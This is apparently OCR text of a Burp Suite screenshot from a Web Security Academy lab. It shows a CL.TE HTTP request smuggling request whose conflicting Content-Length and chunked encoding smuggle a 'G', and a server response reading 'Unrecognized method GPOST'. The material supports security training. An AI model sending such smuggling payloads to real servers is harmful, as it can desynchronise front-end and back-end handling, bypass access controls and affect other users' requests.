 Send Cancel < ▼ > ▼
Request
P Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ad400ed030dc00883f842d600b30000.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
4 Content-Type: application/x-www-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"